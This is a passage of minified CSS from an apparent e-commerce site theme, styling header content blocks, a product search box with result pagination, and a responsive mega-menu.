p.phone_box{font-size:17px;line-height:22px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:22px}}@media (min-width:479px) and (max-width:767px){#jxhtmlcontent_top{float:right}}@media (max-width:479px){#jxhtmlcontent_top{width:100%}}@media (max-width:767px){#jxhtmlcontent_top ul li{padding:15px}#jxhtmlcontent_top ul li p{font-size:12px;line-height:16px}#jxhtmlcontent_top ul li p.phone_box{font-size:14px;line-height:17px;margin:0}#jxhtmlcontent_top ul li p.phone_box:before{font-size:17px}}#jxhtmlcontent_home ul{margin:0;overflow:hidden}#jxhtmlcontent_home ul li{padding:0;position:relative;border-bottom:1px solid #d2dae3;border-right:1px solid #d2dae3;width:12.5%}#jxhtmlcontent_home ul li:last-child{border-right-color:hsla(0,0%,100%,0)}@media (max-width:767px){#jxhtmlcontent_home ul li{width:25%}}#jxhtmlcontent_home ul li .bannerBox{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#jxhtmlcontent_home ul li a.item-link{width:100%;height:100%;display:block}@media (min-width:768px){#jxhtmlcontent_home ul li a.item-link .item-html h2:before{color:#102747}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}#jxhtmlcontent_home ul li a.item-link:hover .item-html h2:before{color:#fff}#jxhtmlcontent_home ul li a.item-link:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li a.item-link:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#jxhtmlcontent_home ul li .item-html{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#jxhtmlcontent_home ul li .item-html h2{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#jxhtmlcontent_home ul li .item-html h2:before{display:block;font-size:7vw;line-height:1.15;color:#102747;transition:all .1s ease}@media (max-width:767px){#jxhtmlcontent_home ul li .item-html h2{font-size:1.9vw}#jxhtmlcontent_home ul li .item-html h2:before{font-size:15vw}}#jxhtmlcontent_home ul li>span{display:block;padding-top:50%;padding-bottom:50%}#jxhtmlcontent_home ul li img{max-width:100%;height:auto}#jxhtmlcontent_topColumn{position:relative}#jxhtmlcontent_topColumn>ul{margin:0}#jxhtmlcontent_topColumn .banner{background:#333}#jxhtmlcontent_topColumn .banner .item-html{position:relative;overflow:hidden;padding:6% 25% 7% 5%}#jxhtmlcontent_topColumn .banner h2{font-size:22px;letter-spacing:.073em;text-transform:uppercase;font-weight:500}#jxhtmlcontent_topColumn .banner p{font-size:16px;line-height:1.2;margin-top:8px}#jxhtmlcontent_topColumn .banner h2,#jxhtmlcontent_topColumn .banner p{color:#fff}@media (min-width:576px){#jxhtmlcontent_topColumn .banner h2{font-size:35px}#jxhtmlcontent_topColumn .banner p{font-size:20px;margin-top:15px}#jxhtmlcontent_topColumn .banner .item-html{padding:12.5% 29% 9% 8.5%}}@media (min-width:1200px){#jxhtmlcontent_topColumn .banner h2{font-size:3vw}#jxhtmlcontent_topColumn .banner p{font-size:40px}}#jxhtmlcontent_topColumn .top-column-parallax-item{position:absolute;right:-15px;top:35px;z-index:9;float:none}@media (max-width:1750px){#jxhtmlcontent_topColumn .top-column-parallax-item{display:none}}#jxhtmlcontent_topColumn .top-parallax{position:relative;background:url(../css/62bf963b712248fe4243bbbfe59db7a9.jpg) fixed no-repeat;background-size:cover}@media (max-width:979px){#jxhtmlcontent_topColumn .top-parallax{background-attachment:scroll}}#jxhtmlcontent_topColumn .top-parallax .item-img{position:absolute;right:-15px;bottom:-15px;width:28.9%;height:auto;z-index:2}@media (min-width:1200px){#jxhtmlcontent_topColumn .top-parallax .item-img{bottom:-80px}}#jxhtmlcontent_topColumn .top-parallax .svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg{height:auto;max-height:398px;width:100%;transition:all .3s linear}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-1,#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-2{fill:#fe9f38}#jxhtmlcontent_footer{padding-top:30px;padding-bottom:30px}@media (max-width:767px){#jxhtmlcontent_footer{padding:30px 20px}}#jxhtmlcontent_footer ul{margin:0 -15px!important}#jxhtmlcontent_footer ul li{padding:0 15px!important}@media (max-width:991px){#jxhtmlcontent_footer ul li{margin-top:30px}}#jxhtmlcontent_footer ul li h2{color:#fff;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase}#jxhtmlcontent_footer ul li h2+p{margin-top:25px}#jxhtmlcontent_footer ul li p{color:#7587a1;text-transform:none;font:400 14px/1.2 Ubuntu,Arial,sans-serif;font-size:16px;font-weight:300}#jxhtmlcontent_footer ul li p+p{margin-top:45px}#jxsearchblock .expand-more{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px;width:50px}#jxsearchblock .expand-more>span{display:inline-block;cursor:pointer;transition:all .2s linear;font-size:24px;color:#fe9f38}@media (max-width:991px){#jxsearchblock .expand-more>span{color:#333}}#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#fe9f38}@media (min-width:992px){#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#333}}@media (max-width:991px){#jxsearchblock .expand-more{display:none}}@media (min-width:992px){#jxsearchblock{width:127px;border-left:1px solid #d2dae3;font-size:24px}}#jxsearchblock #jxsearchbox{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;color:#bdbdbd;transition:all .2s ease-out;background:#fff;border:none;width:100%;z-index:9999;border:1px solid #d2dae3;position:relative}#jxsearchblock #jxsearchbox .close_icon{display:none}@media (min-width:992px){#jxsearchblock #jxsearchbox{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;visibility:hidden;right:140px;width:calc(100% - 140px);border:none}#jxsearchblock #jxsearchbox .close_icon{line-height:70px;position:absolute;right:-140px;cursor:pointer;display:inline-block;height:100%;font-size:24px;text-align:center;background:#fff;width:140px}#jxsearchblock #jxsearchbox .close_icon:hover{color:#fe9f38}}@media (max-width:991px){#jxsearchblock #jxsearchbox{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock.show #jxsearchbox{visibility:visible!important}@media (min-width:992px){#jxsearchblock.show #jxsearchbox{-webkit-animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch;animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch}}#jxsearchblock .btn.button-search{background:transparent;display:block;position:absolute;top:0;right:1px;width:70px;min-width:70px;border:1px solid #d2dae3;border-top:none;border-bottom:none;border-right:none;text-align:center;padding:5px 0;height:100%;cursor:pointer;color:#fe9f38;transition:none}#jxsearchblock .btn.button-search:before{font-family:fl-bigmug-line;content:"\E09C";display:inline-block;font-weight:400;font-style:normal;display:block;font-size:24px;width:100%;text-align:center}#jxsearchblock .btn.button-search:hover{color:#333}#jxsearchblock .btn.button-search:active,#jxsearchblock .btn.button-search:focus,#jxsearchblock .btn.button-search:hover{outline:none;box-shadow:none}#jxsearchblock .btn.button-search span{display:none}@media (min-width:992px){#jxsearchblock .btn.button-search{width:128px;border-right:1px solid #d2dae3;padding:5px 0 10px}}#jxsearchblock select.form-control{padding:0 18px 0 10px;height:70px;box-shadow:none;outline:none;border:none;border-right:1px solid #d2dae3;font:700 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase;letter-spacing:.06em;font-size:0;text-overflow:ellipsis;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:70px;color:#102747;background-position:50% 50%;background-size:30px;background-repeat:no-repeat;background-image:url([data-uri])}@media (min-width:768px){#jxsearchblock select.form-control{font-size:10px;width:225px;background-position:96% 50%}}#jxsearchblock select.form-control option{text-align:left;padding:5px;font-size:12px;font-style:italic;background:#edeeee;border:none;border-right:2px solid #bdbdbd;outline:none;text-overflow:ellipsis;box-shadow:none}#jxsearchblock select.form-control option:nth-child(odd){background:#edeeee}#jxsearchblock select.form-control option:nth-child(2n){background:#f6f6f6}#jxsearchblock select.form-control:active,#jxsearchblock select.form-control:focus{outline:none}#jxsearchblock #jx_search_query{display:inline-block;padding:12px 50px 9px 20px;height:70px;border:none;background:none;box-shadow:none;font-style:italic}#jxsearchblock #jx_search_query:focus{outline:none}#jxsearchblock #jx_search_query::-webkit-input-placeholder{color:#333}#jxsearchblock #jx_search_query:-moz-placeholder,#jxsearchblock #jx_search_query::-moz-placeholder{color:#333}#jxsearchblock #jx_search_query:-ms-input-placeholder{color:#333}#jxsearchblock #jxsearch_result{position:absolute;left:0;right:0;top:72px;background:#fbfbfb;width:100%;z-index:12;padding:15px;border-top:5px solid #f7f7f7;text-align:left;max-height:600px;overflow-y:auto}@media (min-width:992px){#jxsearchblock #jxsearch_result{top:100%;right:auto;left:202px;max-width:1558px;width:calc(100% - 341px)}}@media (max-width:991px){#jxsearchblock #jxsearch_result{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock #jxsearch_result .search-page{overflow:hidden;clear:both}#jxsearchblock #jxsearch_result .jxsearch-row{padding:5px;margin-top:15px;overflow:hidden;cursor:pointer;transition:all .15s ease}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row{position:relative}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row img{margin-right:15px;background:#fff;float:left}#jxsearchblock #jxsearch_result .jxsearch-row:first-child{margin:0}#jxsearchblock #jxsearch_result .jxsearch-row:hover{background:#f7f7f7}#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:block;font-size:12px;margin:0 15px 0 0;float:left}@media (min-width:768px){#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:inline-block;vertical-align:middle}}#jxsearchblock #jxsearch_result .availability.availability,#jxsearchblock #jxsearch_result .quantity.availability,#jxsearchblock #jxsearch_result .reference.availability{text-decoration:underline}#jxsearchblock #jxsearch_result .availability.quantity,#jxsearchblock #jxsearch_result .quantity.quantity,#jxsearchblock #jxsearch_result .reference.quantity{color:#ccc}#jxsearchblock #jxsearch_result .name{display:block;font-size:14px;line-height:18px;font-weight:400;margin:5px 0;color:#000}#jxsearchblock #jxsearch_result .name strong{color:#fe9f38}#jxsearchblock #jxsearch_result .price{color:#333;font-size:14px;font-weight:700;display:block}@media (min-width:992px){#jxsearchblock #jxsearch_result .price{position:absolute;right:0;top:0}}#jxsearchblock #jxsearch_result .price.new-price{color:red}#jxsearchblock #jxsearch_result .description-short{margin-bottom:10px;font-size:12px}#jxsearchblock #jxsearch_result div>strong{font-weight:400;color:#000}#jxsearchblock #jxsearch_result .manufacturer-name,#jxsearchblock #jxsearch_result .supplier-name{float:right;margin-left:20px;display:block;background:#fff;padding:3px 7px;font-size:11px;line-height:15px}#jxsearchblock #jxsearch_result.loading{opacity:.5}#jxsearchblock #jxsearch_result div.hidden-page,#jxsearchblock #jxsearch_result div.hidden-row{display:none}#jxsearchblock #jxsearch_result .pagers{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .pagers a{background:#f7f7f7;padding:5px 10px;margin:0 3px;display:inline-block;text-decoration:none}#jxsearchblock #jxsearch_result .pagers a.active,#jxsearchblock #jxsearch_result .pagers a:focus,#jxsearchblock #jxsearch_result .pagers a:hover{background:#f1f0f0;color:#000;outline:none}#jxsearchblock #jxsearch_result .navigation{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .navigation.top{padding-top:0;padding-bottom:15px}#jxsearchblock #jxsearch_result .navigation>a{float:left;font-size:24px;padding:2px 0;text-decoration:none}#jxsearchblock #jxsearch_result .navigation>a.disabled{cursor:default;color:#ccc}#jxsearchblock #jxsearch_result .navigation>a.active,#jxsearchblock #jxsearch_result .navigation>a:focus,#jxsearchblock #jxsearch_result .navigation>a:hover{outline:none}#jxsearchblock #jxsearch_result .navigation .pagers{float:left;padding-top:0}#jxsearchblock #jxsearch_result .navigation .count-pages{float:left;font-size:17px;padding:5px 10px}#jxsearchblock #jxsearch_result .navigation .count-pages .current{color:#000}#jxsearchblock #jxsearch_result .jxsearch-alllink{padding-top:20px;float:left}#jxsearchblock #jxsearch_result .jxsearch-alllink a{display:block}#jxsearchblock #jxsearch_result .jxsearch-alllink a:after{font-family:FontAwesome;content:"\F021";font-size:24px;margin-left:10px;vertical-align:-4px;color:#85ce90}@-webkit-keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.default-menu{clear:both}@media (max-width:991px){.default-menu{position:relative}}.default-menu>ul{padding:0}@media (min-width:992px){.default-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:70px}}.default-menu>ul>li{float:left}.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{display:block;color:#bdbdbd;font:500 20px/30px Ubuntu,Arial,sans-serif;padding:20px 0;text-transform:uppercase;cursor:pointer;position:relative;letter-spacing:.06em}@media (min-width:1300px) and (max-width:1530px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:17px;padding:12p}}@media (min-width:1199px) and (max-width:1300px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}@media (min-width:768px) and (max-width:1199px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}.default-menu>ul>li.sfHover>.top-level-menu-li-span,.default-menu>ul>li.sfHover>a,.default-menu>ul>li.sfHoverForce>.top-level-menu-li-span,.default-menu>ul>li.sfHoverForce>a,.default-menu>ul>li:hover>.top-level-menu-li-span,.default-menu>ul>li:hover>a,.default-menu>ul>li:hover>span.menu-mobile-grover:before,.default-menu>ul>li>.top-level-menu-li-span:hover,.default-menu>ul>li>a:hover{color:#333}.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{text-align:left;color:#333;background:#fff;display:none}@media only screen and (min-width:992px){.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{width:263px;top:-1px;left:100%;position:absolute;z-index:9;padding:18px 0 15px;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;background:#fff;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}}@media only screen and (min-width:992px){.default-menu>ul>li>ul.is-simplemenu{right:auto;left:0;top:100%;padding:20px 15px;-webkit-animation:fadeInDownMenu .5s;animation:fadeInDownMenu .5s}.default-menu>ul>li>ul.is-simplemenu ul{width:200px;right:-200px;top:-20px}.default-menu>ul>li>ul.is-simplemenu .sf-with-ul:after{margin-left:20px}}@media only screen and (min-width:992px) and (max-width:1599px){.default-menu>ul>li>ul.is-simplemenu ul{position:static;width:100%;box-shadow:none;border:none;padding:8px 0 0;margin-bottom:0}.default-menu>ul>li>ul.is-simplemenu ul li{margin:0;padding-left:0;padding-right:0}.default-menu>ul>li>ul.is-simplemenu ul li:last-child{padding-bottom:0}}@media (min-width:1200px){.default-menu>ul>li>ul.is-simplemenu{padding:20px}}@media only screen and (max-width:991px){.default-menu>ul>li{width:100%;position:relative}.default-menu>ul>li>a{border-right:none}}@media (max-width:991px){.default-menu>ul>li{padding-right:12px}}@media (max-width:575px){.default-menu>ul>li{padding-right:10px}.default-menu>ul>li>a{font-size:13px;padding:13px 0}}@media (min-width:992px){.default-menu>ul>li+li{margin-left:10px}}@media (min-width:1200px){.default-menu>ul>li+li{margin-left:44px}}.default-menu>ul>li a.sf-with-ul{margin-bottom:0}.default-menu>ul>li a.sf-with-ul:after{font-family:FontAwesome;content:"\F107";display:inline-block;font-weight:400;color:#bdbdbd}@media (min-width:992px){.default-menu>ul>li a.sf-with-ul:after{position:absolute;left:50%;bottom:-1px;-webkit-transform:translate(-50%);transform:translate(-50%)}}.default-menu>ul>li a.sf-with-ul:before{top:calc(50% - 10px)}.default-menu .menu{padding:0;margin-bottom:0;text-align:left}.default-menu li a{position:relative}@media (min-width:992px){.default-menu li.simple,.default-menu li li{position:relative}}@media (min-width:1600px){.default-menu li.simple,.default-menu li li{white-space:nowrap}}.default-menu li.simple>a,.default-menu li li>a{position:relative;z-index:0}.default-menu li li{position:relative;padding:5px 33px 6px 27px}.default-menu li li a{display:block;text-transform:uppercase;color:#102747}.default-menu li li a:hover{color:#fe9f38}.default-menu li li.sf-with-ul:after{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;position:absolute;right:23px;top:50%;display:block;color:#fe9f38;font-size:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.default-menu li li.sfHover>a,.default-menu li li.sfHoverForce>a,.default-menu li li>a:hover{color:#fe9f38}.default-menu .menu_badge{position:absolute;top:-10px;right:-5px;z-index:2;font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}@media only screen and (max-width:767px){.default-menu .menu_badge{right:auto;left:5px}}@media (min-width:992px){.default-menu .mega_menu_gradient .is-megamenu{background-image:linear-gradient(left,#fff,#fff 25%,#fff 50%,#f7f8f9 75%,#f2f3f5 88%,#eef0f2)}}@media (min-width:1200px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -15px;overflow:hidden}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 15px;position:relative}.default-menu .mega_menu_borders .is-megamenu>div>div:before{content:"";height:1000px;margin-top:-500px;border-left:1px solid #d2dae3;position:absolute;left:0;top:50%}.default-menu .mega_menu_borders .is-megamenu>div>div:first-child:before{display:none}.default-menu .mega_menu_borders .is-megamenu>div>div .megamenu_banner{margin-right:-30px}}@media (min-width:1600px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -40px}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 40px}}.default-menu .is-megamenu{width:100%;background:#fff;display:none;z-index:100}@media (max-width:991px){.default-menu .is-megamenu{max-height:600px;overflow-y:auto}}@media (min-width:992px){.default-menu .is-megamenu{padding:30px;position:absolute;top:100%;left:0;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;-webkit-animation:fadeInDownMenu .4s;animation:fadeInDownMenu .4s}.default-menu .is-megamenu h3{font:500 20px/30px Ubuntu,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}.default-menu .is-megamenu .parent_category ul.content{padding:30px 0 10px}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38}.default-menu .is-megamenu .parent_category ul.content>li.category>a:before{display:none}.default-menu .is-megamenu .more_col2{width:18.9%}.default-menu .is-megamenu .min_col3{width:21.65%}.default-menu .is-megamenu ul.content{padding:10px 0 30px}.default-menu .is-megamenu ul.content .product-info{padding:0 10%;text-align:center;margin-top:-50px;position:relative}.default-menu .is-megamenu ul.content .product-info .product-image{padding:0 10% 8%}.default-menu .is-megamenu ul.content .product-info .product-name{padding-bottom:27px}.default-menu .is-megamenu ul.content .product-info .price{position:absolute;min-width:122px;padding:9px 5px 13px;overflow:hidden;background:#fe9f38;color:#fff;line-height:16px;right:32px;top:34px;font:500 20px/30px Ubuntu,Arial,sans-serif;z-index:1}.default-menu .is-megamenu ul.content .product-info .price.regular-price{right:0;top:0;text-decoration:none;background:#102747}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{content:"";display:block;position:absolute;left:0;width:258px;border-top:2px solid #fe9f38;-webkit-transform:rotate(-15deg) translate(-24%,-9px);transform:rotate(-15deg) translate(-24%,-9px)}.default-menu .is-megamenu ul.content .product-info .btn{max-width:130px;margin-left:auto;margin-right:auto}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:500 20px/30px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}}@media (min-width:992px) and (min-width:1200px){.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{margin-left:-30px;margin-right:-30px}}@media (min-width:992px){.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:23px;padding-bottom:6px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:24px}.default-menu .is-megamenu ul.content .megamenu_banner ul>li>a:before,.default-menu .is-megamenu ul.content ul .megamenu_banner ul>li>a:before{display:none}.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:hover,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:hover{color:#fff!important}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:5px 0 6px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{display:inline-block;text-transform:uppercase;color:#102747;font-size:16px;font-weight:500}.default-menu .is-megamenu ul.content>li.category>a:hover,.default-menu .is-megamenu ul.content ul>li.category>a:hover{color:#fe9f38}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;margin-right:10px;color:#fe9f38;font-size:20px;line-height:18px;vertical-align:-1px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu ul.content ul,.default-menu .is-megamenu ul.content ul ul{opacity:1!important;display:block!important}}.default-menu .is-megamenu ul.content>li>a{display:inline-block;font-size:20px;font-weight:900;color:#333;font-family:Ubuntu,Arial,sans-serif;padding-left:0}.default-menu .is-megamenu ul.content>li>a:hover{color:#102747}@media (min-width:768px){.default-menu .is-megamenu ul.content>li>a+ul{margin-top:12px}}.default-menu .is-megamenu ul.content>li>ul>li{padding-left:0}.default-menu .is-megamenu ul.content>li>ul>li>a{display:inline-block;padding-left:0;font-weight:400}.default-menu .is-megamenu ul.content ul{opacity:1!important;display:block!important}@media (min-width:992px) and (max-width:1399px){.default-menu .is-megamenu{padding:0 20px}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px;padding:0}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:500 20px/30px Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;margin:7px 0 11px}.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:12px;padding-bottom:3px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:15px}.default-menu .is-megamenu ul.content .megamenu_banner .btn,.default-menu .is-megamenu ul.content ul .megamenu_banner .btn{padding:5px 10px;font-size:12px;min-width:0}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:3px 0 4px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{font-size:11px;line-height:16px}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{margin-right:6px;font-size:14px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:5px 0 5px 5px}.default-menu .is-megamenu ul.content .product-info{margin-top:0}.default-menu .is-megamenu ul.content .product-info .price{min-width:72px;padding:4px 2px 5px;right:17px;top:19px;font:500 12px/1.2 Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{width:200px}}@media (min-width:992px) and (max-width:1199px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .parent_category ul.content{padding:10px 0 0}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font-size:12px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{text-transform:none}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{display:none}}@media (max-width:991px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .megamenu-row.row{margin:0;display:block}.default-menu .is-megamenu .megamenu-row.row .megamenu-col{width:50%;max-width:100%}.default-menu .is-megamenu .megamenu-row.row li.category{border:none}.default-menu .is-megamenu .megamenu-row.row li.category a{padding-left:0}.default-menu .is-megamenu .megamenu-row.row>div{padding:0 5px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category){width:100%;float:left;padding:0 5px 30px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category):nth-child(odd){clear:left;max-width:100%!important}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content h3,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:10px 0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner{padding:0;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner>a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner .btn,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner .btn{padding:5px 10px;font:normal 14px/21px Ubuntu,Arial,sans-serif;min-width:0;display:inline-block}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul{margin-bottom:20px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category{padding:5px 0 6px;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category>a{display:inline-block;font:300 12px/18px Ubuntu,Arial,sans-serif;color:#102747;padding:0;text-transform:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul ul{opacity:1!important;display:block!important}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-description{display:none}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .product{position:relative}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}}@media (max-width:991px){.default-menu{padding-top:60px}.default-menu .title_block{top:0;left:0;position:absolute;padding-left:15px;padding-right:15px;color:#fe9f38;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase;height:60px;line-height:60px}.default-menu>ul{background:none;position:relative;width:100%}.default-menu>ul li{position:static;width:100%;border-top:1px solid #d2dae3;padding:0;background:#fff}.default-menu>ul li .is-simplemenu 